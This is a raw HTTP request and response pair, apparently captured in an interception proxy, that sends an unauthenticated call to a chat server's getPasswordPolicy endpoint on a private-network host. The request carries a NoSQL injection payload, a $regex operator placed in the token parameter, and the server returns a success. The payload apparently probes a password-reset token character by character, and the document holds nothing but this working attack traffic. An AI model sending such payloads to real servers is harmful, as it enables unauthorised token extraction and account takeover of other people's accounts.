 Request
Pretty Raw \n Actions Select extension...
1 POST /api/v1/method.callAnon/getPasswordPolicy HTTP/1.1
2 Host: 192.168.1.162:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 112
10
11 {"message":
"{\"msg\":\"method\",\"method\":\"getPasswordPolicy\",\"params\":[{\"token\":{\"$regex\":\"^8\"}}]}"}
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 X-XSS-Protection: 1
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: sameorigin
5 X-Instance-ID: Cq3KzSWN9dn9jb28A
6 Cache-Control: no-store
7 Pragma: no-cache
8 content-type: application/json
9 access-control-allow-origin: *
10 access-control-allow-headers: Origin, X-Requested-With, Content-Type, Accept, X-User-Id, X-Auth-Token
11 Vary: Accept-Encoding
12 Date: Tue, 07 Sep 2021 20:11:16 GMT
13 Connection: close
14 Content-Length: 94
15
16 {"message":"{\"msg\":\"result\",\"result\":{\"enabled\":false,\"policy\":[]}}","success":true}